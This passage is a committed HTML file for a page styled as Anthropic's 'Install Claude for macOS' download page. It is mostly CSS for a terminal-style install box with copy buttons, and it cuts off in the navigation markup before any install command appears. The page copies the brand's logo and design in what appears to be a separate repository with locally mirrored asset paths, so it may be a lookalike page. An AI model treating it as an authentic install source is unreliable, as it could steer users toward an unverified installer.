



==== desktop.html @ c76d0af3 "Create desktop.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Install Claude for macOS — Anthropic</title>
	<link rel="icon" type="image/svg+xml" href="wikipedia/commons/b/b0/Claude_AI_symbol.svg">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="css2?family=Inter:wght@400;500;600;700;800&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600;8..60,700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

        :root {
            --bg: #FAF6F1;
            --bg-warm: #F5EDE4;
            --bg-card: #FFFFFF;
            --text: #1A1612;
            --text-2: #6B5D50;
            --text-3: #9A8B7C;
            --border: #E8DDD2;
            --border-hover: #D4C4B2;
            --accent: #D97757;
            --accent-hover: #C4623F;
            --accent-glow: rgba(217, 119, 87, 0.15);
            --green: #2D8A56;
            --radius: 14px;
            --radius-lg: 24px;
            --mono: 'JetBrains Mono', monospace;
            --sans: 'Inter', -apple-system, sans-serif;
            --serif: 'Source Serif 4', Georgia, serif;
            --nav-bg: rgba(250, 246, 241, 0.82);
            --terminal-bg: #1C1917;
            --terminal-text: #E7E5E4;
            --terminal-dim: #78716C;
            --terminal-green: #4ADE80;
            --terminal-accent: #FB923C;
        }

        [data-theme="dark"] {
            --bg: #0C0A09;
            --bg-warm: #1C1917;
            --bg-card: #1C1917;
            --text: #FAFAF9;
            --text-2: #A8A29E;
            --text-3: #78716C;
            --border: #292524;
            --border-hover: #44403C;
            --accent: #FB923C;
            --accent-hover: #F97316;
            --accent-glow: rgba(251, 146, 60, 0.12);
            --nav-bg: rgba(12, 10, 9, 0.82);
            --terminal-bg: #0C0A09;
        }

        html { scroll-behavior: smooth; }

        body {
            font-family: var(--sans);
            background: var(--bg);
            color: var(--text);
            line-height: 1.6;
            -webkit-font-smoothing: antialiased;
            overflow-x: hidden;
            transition: background 0.4s, color 0.4s;
        }

        .bg-canvas {
            position: fixed; inset: 0; z-index: -1;
            overflow: hidden; pointer-events: none;
        }

        .bg-orb {
            position: absolute; border-radius: 50%;
            filter: blur(80px); opacity: 0.35;
            animation: orbFloat 20s ease-in-out infinite;
        }

        .bg-orb:nth-child(1) { width: 600px; height: 600px; background: var(--accent); top: -10%; left: -5%; }
        .bg-orb:nth-child(2) { width: 500px; height: 500px; background: #D4A27F; bottom: -15%; right: -10%; animation-delay: -7s; }
        .bg-orb:nth-child(3) { width: 350px; height: 350px; background: #E8C9B0; top: 40%; left: 50%; animation-delay: -14s; }

        @keyframes orbFloat {
            0%, 100% { transform: translate(0, 0) scale(1); }
            33% { transform: translate(40px, -30px) scale(1.05); }
            66% { transform: translate(-20px, 20px) scale(0.95); }
        }

        /* NAV */
        nav {
            position: fixed; top: 0; left: 0; right: 0; z-index: 100;
            padding: 16px 40px;
            display: flex; align-items: center; justify-content: space-between;
            background: var(--nav-bg);
            backdrop-filter: blur(24px); -webkit-backdrop-filter: blur(24px);
            border-bottom: 1px solid var(--border);
            transition: all 0.3s;
        }

        nav.scrolled { padding: 10px 40px; box-shadow: 0 2px 20px rgba(0,0,0,0.06); }

        .nav-logo {
            display: flex; align-items: center; gap: 10px;
            text-decoration: none; color: var(--text);
        }

        .nav-logo svg { width: 32px; height: 32px; }
        .nav-logo span { font-weight: 700; font-size: 18px; letter-spacing: -0.02em; }

        .nav-center {
            display: flex; align-items: center; gap: 4px;
            background: var(--bg-warm); border: 1px solid var(--border);
            border-radius: 999px; padding: 4px;
        }

        .nav-pill {
            padding: 7px 18px; border-radius: 999px;
            font-size: 13px; font-weight: 500; color: var(--text-2);
            text-decoration: none; transition: all 0.2s;
        }

        .nav-pill:hover { color: var(--text); }
        .nav-pill.active { background: var(--bg-card); color: var(--text); box-shadow: 0 1px 4px rgba(0,0,0,0.06); }

        .nav-right { display: flex; align-items: center; gap: 12px; }

        .theme-toggle {
            width: 38px; height: 38px; border-radius: 10px;
            border: 1px solid var(--border); background: var(--bg-card);
            color: var(--text-2); cursor: pointer;
            display: flex; align-items: center; justify-content: center;
            transition: all 0.2s;
        }

        .theme-toggle:hover { border-color: var(--border-hover); color: var(--text); }
        .theme-toggle svg { width: 18px; height: 18px; }

        .nav-cta {
            padding: 9px 22px; background: var(--text); color: var(--bg) !important;
            border-radius: 999px; font-size: 13px; font-weight: 600;
            text-decoration: none; transition: all 0.2s;
        }

        .nav-cta:hover { opacity: 0.85; }

        /* HERO */
        .hero {
            padding: 160px 40px 80px;
            text-align: center; max-width: 860px; margin: 0 auto;
        }

        .hero-badge {
            display: inline-flex; align-items: center; gap: 8px;
            padding: 6px 18px 6px 10px;
            background: var(--bg-card); border: 1px solid var(--border);
            border-radius: 999px; font-size: 13px; font-weight: 500;
            color: var(--text-2); margin-bottom: 36px;
            animation: fadeUp 0.6s ease both; cursor: default;
            transition: border-color 0.2s;
        }

        .hero-badge:hover { border-color: var(--border-hover); }

        .hero-badge .pulse-dot {
            position: relative; width: 8px; height: 8px;
        }

        .hero-badge .pulse-dot::before,
        .hero-badge .pulse-dot::after {
            content: ''; position: absolute; inset: 0;
            border-radius: 50%; background: var(--green);
        }

        .hero-badge .pulse-dot::after {
            animation: ping 2s cubic-bezier(0,0,0.2,1) infinite;
        }

        @keyframes ping { 75%, 100% { transform: scale(2.5); opacity: 0; } }

        .hero-badge .apple-icon { width: 14px; height: 14px; opacity: 0.5; }

        .hero h1 {
            font-family: var(--serif);
            font-size: clamp(44px, 6.5vw, 78px);
            font-weight: 700; line-height: 1.05;
            letter-spacing: -0.035em; margin-bottom: 24px;
            animation: fadeUp 0.6s 0.1s ease both;
        }

        .hero h1 .gradient {
            background: linear-gradient(135deg, var(--accent) 0%, #E8956D 50%, #D4A27F 100%);
            -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
        }

        .hero-sub {
            font-size: 19px; color: var(--text-2); max-width: 520px;
            margin: 0 auto 20px; line-height: 1.7;
            animation: fadeUp 0.6s 0.2s ease both;
        }

        .hero-help-link {
            display: inline-flex; align-items: center; gap: 6px;
            font-size: 14px; color: var(--accent); font-weight: 500;
            text-decoration: none; margin-bottom: 48px;
            animation: fadeUp 0.6s 0.25s ease both;
            transition: opacity 0.2s;
        }

        .hero-help-link:hover { opacity: 0.75; }
        .hero-help-link svg { width: 16px; height: 16px; }

        /* INSTALL COMMAND */
        .install-section {
            animation: fadeUp 0.6s 0.3s ease both;
            margin-bottom: 40px;
        }

        .install-box {
            max-width: 640px; margin: 0 auto;
            background: var(--terminal-bg);
            border-radius: var(--radius-lg); overflow: hidden;
            box-shadow:
                0 0 0 1px rgba(255,255,255,0.06),
                0 24px 80px rgba(0,0,0,0.25),
                0 0 120px var(--accent-glow);
            transition: box-shadow 0.4s;
        }

        .install-box:hover {
            box-shadow:
                0 0 0 1px rgba(255,255,255,0.1),
                0 32px 100px rgba(0,0,0,0.3),
                0 0 160px var(--accent-glow);
        }

        .install-header {
            display: flex; align-items: center; justify-content: space-between;
            padding: 14px 20px;
            border-bottom: 1px solid rgba(255,255,255,0.06);
        }

        .install-dots { display: flex; gap: 8px; }
        .install-dots span { width: 12px; height: 12px; border-radius: 50%; }
        .install-dots span:nth-child(1) { background: #FF5F57; }
        .install-dots span:nth-child(2) { background: #FEBC2E; }
        .install-dots span:nth-child(3) { background: #28C840; }

        .install-title {
            font-family: var(--mono); font-size: 12px;
            color: var(--terminal-dim); font-weight: 500;
        }

        .install-body {
            padding: 28px 24px;
            overflow-x: auto;
            -webkit-overflow-scrolling: touch;
            scrollbar-width: thin;
            scrollbar-color: rgba(255,255,255,0.2) transparent;
        }
        .install-body::-webkit-scrollbar { height: 6px; }
        .install-body::-webkit-scrollbar-track { background: transparent; }
        .install-body::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.18); border-radius: 3px; }

        .install-line {
            display: flex; align-items: center; gap: 12px;
            font-family: var(--mono); font-size: 14px;
            white-space: nowrap;
            width: max-content;
            min-width: 100%;
        }

        .install-prompt {
            color: var(--terminal-green);
            user-select: none; flex-shrink: 0;
        }

        .install-cmd { color: var(--terminal-text); white-space: nowrap; flex-shrink: 0; }
        .install-cmd .hl { color: var(--terminal-accent); }

        .cursor-blink {
            display: inline-block; width: 2px; height: 18px;
            background: var(--terminal-accent); margin-left: 2px;
            vertical-align: text-bottom; animation: blink 1s step-end infinite;
        }

        @keyframes blink { 50% { opacity: 0; } }

        .install-footer {
            display: flex; align-items: center; justify-content: space-between;
            padding: 14px 20px;
            border-top: 1px solid rgba(255,255,255,0.06);
        }

        .install-hint {
            font-size: 12px; color: var(--terminal-dim);
            font-family: var(--mono); display: flex; align-items: center; gap: 6px;
        }

        .install-hint kbd {
            padding: 2px 6px; background: rgba(255,255,255,0.08);
            border-radius: 4px; font-size: 11px; border: 1px solid rgba(255,255,255,0.1);
        }

        .copy-btn {
            display: flex; align-items: center; gap: 8px;
            padding: 8px 18px;
            background: rgba(255,255,255,0.08); border: 1px solid rgba(255,255,255,0.1);
            border-radius: 999px; color: var(--terminal-text);
            font-size: 13px; font-weight: 500; cursor: pointer;
            font-family: var(--sans); transition: all 0.2s;
        }

        .copy-btn:hover { background: rgba(255,255,255,0.14); border-color: rgba(255,255,255,0.18); }
        .copy-btn.copied { background: rgba(45,138,86,0.2); border-color: rgba(45,138,86,0.3); color: #4ADE80; }
        .copy-btn svg { width: 15px; height: 15px; }

        /* PLATFORM TAG */
        .platform-tag {
            text-align: center; margin-bottom: 16px;
            animation: fadeUp 0.6s 0.35s ease both;
        }

        .platform-tag-inner {
            display: inline-flex; align-items: center; gap: 8px;
            font-size: 13px; color: var(--text-3);
        }

        .platform-tag-inner svg { width: 16px; height: 16px; opacity: 0.5; }
        .platform-tag-inner .os-name { font-weight: 600; color: var(--text-2); }

        /* STATS */
        .stats-row {
            display: flex; justify-content: center; gap: 48px;
            padding: 48px 40px 0;
            animation: fadeUp 0.6s 0.45s ease both;
        }

        .stat-item { text-align: center; }

        .stat-number {
            font-family: var(--serif); font-size: 32px; font-weight: 700;
            letter-spacing: -0.02em; color: var(--text);
        }

        .stat-label { font-size: 13px; color: var(--text-3); margin-top: 4px; font-weight: 500; }

        /* APP PREVIEW */
        .preview-section { padding: 80px 40px 0; max-width: 900px; margin: 0 auto; }

        .app-preview {
            background: var(--bg-card);
            border-radius: var(--radius-lg); border: 1px solid var(--border);
            box-shadow: 0 30px 80px rgba(0,0,0,0.08), 0 1px 3px rgba(0,0,0,0.03);
            overflow: hidden;
            transition: transform 0.5s cubic-bezier(0.22,1,0.36,1), box-shadow 0.5s;
        }

        .app-preview:hover {
            transform: translateY(-4px);
            box-shadow: 0 40px 100px rgba(0,0,0,0.12), 0 1px 3px rgba(0,0,0,0.03);
        }

        .app-titlebar {
            display: flex; align-items: center; padding: 16px 20px; gap: 8px;
            border-bottom: 1px solid var(--border); background: var(--bg-warm);
        }

        .app-titlebar span { width: 12px; height: 12px; border-radius: 50%; }
        .app-titlebar span:nth-child(1) { background: #FF5F57; }
        .app-titlebar span:nth-child(2) { background: #FEBC2E; }
        .app-titlebar span:nth-child(3) { background: #28C840; }

        .app-body {
            padding: 48px 40px;
            display: flex; flex-direction: column; align-items: center;
        }

        .app-claude-avatar {
            width: 56px; height: 56px; border-radius: 16px;
            background: linear-gradient(135deg, var(--accent), #E8956D);
            display: flex; align-items: center; justify-content: center;
            margin-bottom: 20px; box-shadow: 0 4px 20px var(--accent-glow);
        }

        .app-claude-avatar svg { width: 28px; height: 28px; }

        .app-greeting {
            font-family: var(--serif); font-size: 22px;
            font-weight: 600; margin-bottom: 8px; color: var(--text);
        }

        .app-sub { font-size: 14px; color: var(--text-3); margin-bottom: 32px; }

        .app-chat-bubbles {
            width: 100%; max-width: 560px;
            display: flex; flex-direction: column; gap: 16px; margin-bottom: 28px;
        }

        .chat-bubble {
            padding: 14px 18px; border-radius: 16px;
            font-size: 14px; line-height: 1.6; max-width: 85%;
            animation: bubbleIn 0.4s ease both;
        }

        .chat-bubble.user {
            align-self: flex-end; background: var(--accent);
            color: #FFF; border-bottom-right-radius: 6px;
        }

        .chat-bubble.claude {
            align-self: flex-start; background: var(--bg-warm);
            color: var(--text); border-bottom-left-radius: 6px;
        }

        @keyframes bubbleIn {
            from { opacity: 0; transform: translateY(10px) scale(0.97); }
            to { opacity: 1; transform: translateY(0) scale(1); }
        }

        .app-input-bar {
            width: 100%; max-width: 560px;
            display: flex; align-items: center; gap: 12px;
            padding: 12px 16px; border: 1.5px solid var(--border);
            border-radius: 16px; background: var(--bg); transition: border-color 0.2s;
        }

        .app-input-bar input {
            flex: 1; border: none; background: none;
            font-size: 14px; font-family: var(--sans);
            color: var(--text); outline: none;
        }

        .app-input-bar input::placeholder { color: var(--text-3); }

        .app-send-btn {
            width: 36px; height: 36px; border-radius: 10px;
            background: var(--accent); border: none; cursor: pointer;
            display: flex; align-items: center; justify-content: center;
            transition: all 0.2s; flex-shrink: 0;
        }

        .app-send-btn:hover { background: var(--accent-hover); transform: scale(1.05); }
        .app-send-btn svg { width: 16px; height: 16px; color: #FFF; }

        /* SECTIONS SHARED */
        .section-label {
            font-size: 12px; font-weight: 700; text-transform: uppercase;
            letter-spacing: 0.1em; color: var(--accent); margin-bottom: 12px;
        }

        .section-title {
            font-family: var(--serif); font-size: clamp(30px, 4vw, 44px);
            font-weight: 700; letter-spacing: -0.025em; margin-bottom: 14px;
        }

        .section-desc {
            font-size: 16px; color: var(--text-2); max-width: 500px;
            line-height: 1.7; margin-bottom: 56px;
        }

        /* GUIDE SECTION */
        .guide-section {
            padding: 120px 40px 100px;
            max-width: 800px; margin: 0 auto;
        }

        .guide-steps {
            display: flex; flex-direction: column; gap: 0;
            margin-top: 56px;
        }

        .guide-step {
            display: flex; gap: 28px;
            padding: 36px 0;
            border-bottom: 1px solid var(--border);
        }

        .guide-step:first-child { border-top: 1px solid var(--border); }

        .guide-step-num {
            width: 52px; height: 52px; border-radius: 16px;
            background: var(--bg-warm); border: 1px solid var(--border);
            display: flex; align-items: center; justify-content: center;
            font-family: var(--mono); font-size: 18px; font-weight: 700;
            color: var(--accent); flex-shrink: 0; transition: all 0.3s;
        }

        .guide-step:hover .guide-step-num {
            background: var(--accent); border-color: var(--accent); color: #FFF;
        }

        .guide-step-body { flex: 1; min-width: 0; }
        .guide-step-body h4 { font-size: 18px; font-weight: 700; margin-bottom: 8px; }
        .guide-step-body p { font-size: 14px; color: var(--text-2); line-height: 1.7; margin-bottom: 0; }

        .guide-terminal {
            margin-top: 16px;
            background: var(--terminal-bg);
            border-radius: 14px;
            overflow: hidden;
            border: 1px solid rgba(255,255,255,0.06);
            max-width: 100%;
        }

        .guide-terminal-bar {
            display: flex; align-items: center; gap: 8px;
            padding: 12px 16px;
            border-bottom: 1px solid rgba(255,255,255,0.06);
        }

        .guide-terminal-bar span { width: 10px; height: 10px; border-radius: 50%; }
        .guide-terminal-bar span:nth-child(1) { background: #FF5F57; }
        .guide-terminal-bar span:nth-child(2) { background: #FEBC2E; }
        .guide-terminal-bar span:nth-child(3) { background: #28C840; }

        .gt-copy-btn {
            margin-left: auto;
            display: flex; align-items: center; gap: 6px;
            padding: 5px 12px;
            background: rgba(255,255,255,0.06);
            border: 1px solid rgba(255,255,255,0.1);
            border-radius: 999px;
            color: var(--terminal-text);
            font-size: 11px; font-weight: 500;
            font-family: var(--sans);
            cursor: pointer;
            transition: background 0.2s, border-color 0.2s, color 0.2s;
            flex-shrink: 0;
        }
        .gt-copy-btn:hover {
            background: rgba(255,255,255,0.12);
            border-color: rgba(255,255,255,0.18);
        }
        .gt-copy-btn.copied {
            background: rgba(45,138,86,0.2);
            border-color: rgba(45,138,86,0.3);
            color: #4ADE80;
        }
        .gt-copy-btn svg { width: 12px; height: 12px; }

        .guide-terminal-body {
            padding: 20px 20px;
            font-family: var(--mono); font-size: 13px;
            display: flex; flex-direction: column; gap: 12px;
            overflow-x: auto;
            -webkit-overflow-scrolling: touch;
            scrollbar-width: thin;
            scrollbar-color: rgba(255,255,255,0.2) transparent;
        }
        .guide-terminal-body::-webkit-scrollbar { height: 6px; }
        .guide-terminal-body::-webkit-scrollbar-track { background: transparent; }
        .guide-terminal-body::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.18); border-radius: 3px; }

        .guide-terminal-line {
            display: flex; align-items: center; gap: 10px;
            white-space: nowrap;
            width: max-content;
            min-width: 100%;
        }

        .gt-prompt { color: var(--terminal-green); user-select: none; flex-shrink: 0; }
        .gt-cmd { color: var(--terminal-text); white-space: nowrap; flex-shrink: 0; }
        .gt-cmd .hl { color: var(--terminal-accent); }
        .gt-output { color: var(--terminal-dim); font-size: 12px; padding-left: 22px; white-space: nowrap; }

        .guide-tip {
            margin-top: 14px;
            display: flex; align-items: flex-start; gap: 10px;
            padding: 14px 16px;
            background: var(--bg-warm);
            border-radius: 12px; border: 1px solid var(--border);
        }

        .guide-tip-icon {
            width: 20px; height: 20px; flex-shrink: 0;
            color: var(--accent); margin-top: 1px;
        }

        .guide-tip p { font-size: 13px; color: var(--text-2); line-height: 1.6; }
        .guide-tip code {
            padding: 2px 7px; background: var(--bg-card);
            border-radius: 5px; font-family: var(--mono);
            font-size: 12px; border: 1px solid var(--border);
        }

        .guide-keyboard {
            margin-top: 14px;
            display: inline-flex; align-items: center; gap: 6px;
        }

        .key {
            display: inline-flex; align-items: center; justify-content: center;
            padding: 6px 12px; min-width: 36px;
            background: var(--bg-card); border: 1px solid var(--border);
            border-radius: 8px; font-family: var(--mono);
            font-size: 13px; font-weight: 600; color: var(--text-2);
            box-shadow: 0 2px 0 var(--border);
        }

        .key-plus { font-size: 14px; color: var(--text-3); font-weight: 400; }

        /* FEATURES */
        .features {
            padding: 80px 40px 120px;
            max-width: 1100px; margin: 0 auto;
        }

        .features-grid {
            display: grid; grid-template-columns: repeat(3, 1fr);
            gap: 20px; margin-top: 56px;
        }

        .feature-card {
            padding: 32px 28px; background: var(--bg-card);
            border: 1px solid var(--border); border-radius: var(--radius-lg);
            transition: all 0.3s;
        }

        .feature-card:hover {
            transform: translateY(-3px);
            box-shadow: 0 12px 40px rgba(0,0,0,0.06);
            border-color: var(--border-hover);
        }

        .feature-icon-wrap {
            width: 52px; height: 52px; border-radius: 14px;
            background: var(--bg-warm);
            display: flex; align-items: center; justify-content: center;
            margin-bottom: 18px;
        }

        .feature-icon-wrap svg { width: 24px; height: 24px; color: var(--accent); }

        .feature-card h4 { font-size: 16px; font-weight: 700; margin-bottom: 8px; }
        .feature-card p { font-size: 14px; color: var(--text-2); line-height: 1.65; }

        /* SYSTEM REQUIREMENTS */
        .requirements-section {
            padding: 80px 40px 100px;
            max-width: 800px; margin: 0 auto;
        }

        .req-grid {
            display: grid; grid-template-columns: 1fr 1fr;
            gap: 16px; margin-top: 40px;
        }

        .req-item {
            display: flex; align-items: center; gap: 14px;
            padding: 20px 22px;
            background: var(--bg-card); border: 1px solid var(--border);
            border-radius: var(--radius); transition: all 0.2s;
        }

        .req-item:hover { border-color: var(--border-hover); }

        .req-icon {
            width: 40px; height: 40px; border-radius: 10px;
            background: var(--bg-warm);
            display: flex; align-items: center; justify-content: center;
            flex-shrink: 0;
        }

        .req-icon svg { width: 20px; height: 20px; color: var(--accent); }

        .req-info { flex: 1; }
        .req-label { font-size: 12px; color: var(--text-3); font-weight: 500; margin-bottom: 2px; }
        .req-value { font-size: 14px; font-weight: 600; color: var(--text); }

        /* FAQ */
        .faq-section {
            padding: 80px 40px 120px;
            max-width: 760px; margin: 0 auto;
        }

        .faq-list { margin-top: 48px; display: flex; flex-direction: column; }

        .faq-item { border-bottom: 1px solid var(--border); }
        .faq-item:first-child { border-top: 1px solid var(--border); }

        .faq-question {
            display: flex; align-items: center; justify-content: space-between;
            width: 100%; padding: 22px 0;
            background: none; border: none; cursor: pointer;
            font-family: var(--sans); font-size: 16px; font-weight: 600;
            color: var(--text); text-align: left; gap: 16px;
            transition: color 0.2s;
        }

        .faq-question:hover { color: var(--accent); }

        .faq-chevron {
            width: 20px; height: 20px; color: var(--text-3);
            transition: transform 0.3s; flex-shrink: 0;
        }

        .faq-item.open .faq-chevron { transform: rotate(180deg); }

        .faq-answer {
            max-height: 0; overflow: hidden;
            transition: max-height 0.35s cubic-bezier(0.22,1,0.36,1), padding 0.35s;
            padding: 0;
        }

        .faq-item.open .faq-answer { max-height: 220px; padding-bottom: 22px; }

        .faq-answer p { font-size: 14px; color: var(--text-2); line-height: 1.7; }
        .faq-answer code {
            padding: 2px 7px; background: var(--bg-warm);
            border-radius: 5px; font-family: var(--mono);
            font-size: 12px; border: 1px solid var(--border);
        }

        /* CTA */
        .cta-section { padding: 40px 40px 140px; text-align: center; }

        .cta-card {
            max-width: 760px; margin: 0 auto;
            background: var(--text); border-radius: 32px;
            padding: 72px 56px; position: relative; overflow: hidden;
        }

        .cta-card::before {
            content: ''; position: absolute;
            top: -40%; right: -20%;
            width: 500px; height: 500px; border-radius: 50%;
            background: radial-gradient(circle, rgba(217,119,87,0.2), transparent 70%);
        }

        .cta-card::after {
            content: ''; position: absolute;
            bottom: -50%; left: -15%;
            width: 400px; height: 400px; border-radius: 50%;
            background: radial-gradient(circle, rgba(212,162,127,0.12), transparent 70%);
        }

        .cta-card > * { position: relative; z-index: 1; }

        .cta-card h2 {
            font-family: var(--serif); font-size: clamp(28px,4vw,40px);
            font-weight: 700; color: var(--bg);
            margin-bottom: 14px; letter-spacing: -0.025em;
        }

        .cta-card p {
            font-size: 16px; color: #A8A29E;
            margin-bottom: 40px; max-width: 420px;
            margin-left: auto; margin-right: auto; line-height: 1.7;
        }

        .cta-install-cmd {
            display: inline-flex; align-items: center; gap: 12px;
            padding: 14px 28px;
            background: rgba(255,255,255,0.08); border: 1px solid rgba(255,255,255,0.12);
            border-radius: 999px; font-family: var(--mono); font-size: 14px;
            color: var(--terminal-text); cursor: pointer; transition: all 0.2s;
            margin-bottom: 20px;
        }

        .cta-install-cmd:hover { background: rgba(255,255,255,0.14); border-color: rgba(255,255,255,0.2); }
        .cta-install-cmd svg { width: 16px; height: 16px; flex-shrink: 0; }

        .cta-or { display: block; font-size: 13px; color: #78716C; margin-bottom: 20px; }

        .cta-btn {
            display: inline-flex; align-items: center; gap: 10px;
            padding: 16px 36px; background: var(--bg); color: var(--text);
            border: none; border-radius: 999px;
            font-size: 16px; font-weight: 600; cursor: pointer;
            transition: all 0.25s; text-decoration: none; font-family: var(--sans);
        }

        .cta-btn:hover { transform: translateY(-2px); box-shadow: 0 10px 30px rgba(0,0,0,0.3); }

        /* FOOTER */
        footer {
            padding: 40px; border-top: 1px solid var(--border);
            max-width: 1100px; margin: 0 auto;
        }

        .footer-top {
            display: flex; align-items: center; justify-content: space-between;
            margin-bottom: 32px; flex-wrap: wrap; gap: 20px;
        }

        .footer-brand { display: flex; align-items: center; gap: 10px; }
        .footer-brand svg { width: 24px; height: 24px; }
        .footer-brand span { font-weight: 700; font-size: 16px; color: var(--text); }

        .footer-nav { display: flex; gap: 28px; }

        .footer-nav a {
            font-size: 13px; color: var(--text-2);
            text-decoration: none; font-weight: 500; transition: color 0.2s;
        }

        .footer-nav a:hover { color: var(--text); }

        .footer-bottom {
            display: flex; align-items: center; justify-content: space-between;
            padding-top: 24px; border-top: 1px solid var(--border);
            flex-wrap: wrap; gap: 12px;
        }

        .footer-copy { font-size: 12px; color: var(--text-3); }

        .footer-social { display: flex; gap: 12px; }

        .footer-social a {
            width: 34px; height: 34px; border-radius: 10px;
            border: 1px solid var(--border);
            display: flex; align-items: center; justify-content: center;
            color: var(--text-3); text-decoration: none; transition: all 0.2s;
        }

        .footer-social a:hover { border-color: var(--border-hover); color: var(--text); }
        .footer-social a svg { width: 16px; height: 16px; }

        /* ANIMATIONS */
        @keyframes fadeUp {
            from { opacity: 0; transform: translateY(24px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .reveal {
            opacity: 0; transform: translateY(40px);
            transition: all 0.8s cubic-bezier(0.22,1,0.36,1);
        }

        .reveal.visible { opacity: 1; transform: translateY(0); }

        .reveal-stagger > * {
            opacity: 0; transform: translateY(20px);
            transition: all 0.6s cubic-bezier(0.22,1,0.36,1);
        }

        .reveal-stagger.visible > *:nth-child(1) { transition-delay: 0s; opacity: 1; transform: none; }
        .reveal-stagger.visible > *:nth-child(2) { transition-delay: 0.08s; opacity: 1; transform: none; }
        .reveal-stagger.visible > *:nth-child(3) { transition-delay: 0.16s; opacity: 1; transform: none; }
        .reveal-stagger.visible > *:nth-child(4) { transition-delay: 0.24s; opacity: 1; transform: none; }
        .reveal-stagger.visible > *:nth-child(5) { transition-delay: 0.32s; opacity: 1; transform: none; }
        .reveal-stagger.visible > *:nth-child(6) { transition-delay: 0.4s; opacity: 1; transform: none; }

        /* RESPONSIVE */
        @media (max-width: 900px) {
            .features-grid { grid-template-columns: 1fr 1fr; }
        }

        @media (max-width: 768px) {
            nav { padding: 12px 20px; }
            .nav-center { display: none; }
            .hero { padding: 130px 20px 60px; }
            .hero-sub { font-size: 16px; }
            .install-line { font-size: 12px; }
            .stats-row { gap: 28px; }
            .stat-number { font-size: 26px; }
            .features-grid { grid-template-columns: 1fr; }
            .req-grid { grid-template-columns: 1fr; }
            .guide-section, .features, .faq-section, .cta-section, .preview-section, .requirements-section { padding-left: 20px; padding-right: 20px; }
            .app-body { padding: 32px 20px; }
            .cta-card { padding: 48px 28px; border-radius: 24px; }
            .guide-step { gap: 16px; }
            footer { padding: 32px 20px; }
            .footer-top { flex-direction: column; align-items: flex-start; }
        }

        @media (max-width: 480px) {
            .stats-row { flex-direction: column; gap: 20px; }
            .install-footer { flex-direction: column; gap: 12px; }
        }
    </style>
</head>
<body>

<div class="bg-canvas">
    <div class="bg-orb"></div>
    <div class="bg-orb"></div>
    <div class="bg-orb"></div>
</div>

<!-- NAV -->
<nav id="nav">
    <a href="#" class="nav-logo">
        <svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewbox="0 0 512 509.64"><path fill="#D77655" d="M115.612 0h280.775C459.974 0 512 52.026 512 115.612v278.415c0 63.587-52.026 115.612-115.613 115.612H115.612C52.026 509.639 0 457.614 0 394.027V115.612C0 52.026 52.026 0 115.612 0z"></path><path fill="#FCF2EE" fill-rule="nonzero" d="M142.27 316.619l73.655-41.326 1.238-3.589-1.238-1.996-3.589-.001-12.31-.759-42.084-1.138-36.498-1.516-35.361-1.896-8.897-1.895-8.34-10.995.859-5.484 7.482-5.03 10.717.935 23.683 1.617 35.537 2.452 25.782 1.517 38.193 3.968h6.064l.86-2.451-2.073-1.517-1.618-1.517-36.776-24.922-39.81-26.338-20.852-15.166-11.273-7.683-5.687-7.204-2.451-15.721 10.237-11.273 13.75.935 3.513.936 13.928 10.716 29.749 23.027 38.848 28.612 5.687 4.727 2.275-1.617.278-1.138-2.553-4.271-21.13-38.193-22.546-38.848-10.035-16.101-2.654-9.655c-.935-3.968-1.617-7.304-1.617-11.374l11.652-15.823 6.445-2.073 15.545 2.073 6.547 5.687 9.655 22.092 15.646 34.78 24.265 47.291 7.103 14.028 3.791 12.992 1.416 3.968 2.449-.001v-2.275l1.997-26.641 3.69-32.707 3.589-42.084 1.239-11.854 5.863-14.206 11.652-7.683 9.099 4.348 7.482 10.716-1.036 6.926-4.449 28.915-8.72 45.294-5.687 30.331h3.313l3.792-3.791 15.342-20.372 25.782-32.227 11.374-12.789 13.27-14.129 8.517-6.724 16.1-.001 11.854 17.617-5.307 18.199-16.581 21.029-13.75 17.819-19.716 26.54-12.309 21.231 1.138 1.694 2.932-.278 44.536-9.479 24.062-4.347 28.714-4.928 12.992 6.066 1.416 6.167-5.106 12.613-30.71 7.583-36.018 7.204-53.636 12.689-.657.48.758.935 24.164 2.275 10.337.556h25.301l47.114 3.514 12.309 8.139 7.381 9.959-1.238 7.583-18.957 9.655-25.579-6.066-59.702-14.205-20.474-5.106-2.83-.001v1.694l17.061 16.682 31.266 28.233 39.152 36.397 1.997 8.999-5.03 7.102-5.307-.758-34.401-25.883-13.27-11.651-30.053-25.302-1.996-.001v2.654l6.926 10.136 36.574 54.975 1.895 16.859-2.653 5.485-9.479 3.311-10.414-1.895-21.408-30.054-22.092-33.844-17.819-30.331-2.173 1.238-10.515 113.261-4.929 5.788-11.374 4.348-9.478-7.204-5.03-11.652 5.03-23.027 6.066-30.052 4.928-23.886 4.449-29.674 2.654-9.858-.177-.657-2.173.278-22.37 30.71-34.021 45.977-26.919 28.815-6.445 2.553-11.173-5.789 1.037-10.337 6.243-9.2 37.257-47.392 22.47-29.371 14.508-16.961-.101-2.451h-.859l-98.954 64.251-17.618 2.275-7.583-7.103.936-11.652 3.589-3.791 29.749-20.474-.101.102.024.101z"></path></svg>
        <span>Claude</span>
    </a>
    <div class="nav-center">
        <a href="#install" class="nav-pill active">Install</a>
        <a href="#guide" class="nav-pill">Guide</a>
        <a href="#features" class="nav-pill">Features</a>
        <a href="#faq" class="nav-pill">FAQ</a>
    </div>
    <div class="nav-right">
        <button class="theme-toggle" id="themeToggle" aria-label="Toggle theme">
